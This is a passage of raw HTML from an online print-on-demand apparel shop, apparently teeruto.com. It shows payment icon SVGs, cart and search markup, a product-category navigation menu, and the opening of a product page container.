<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297 active"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-435162" class="wcpa_has_options product type-product post-435162 status-publish first instock product_cat-fandom product_cat-kat product_cat-t-shirt product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
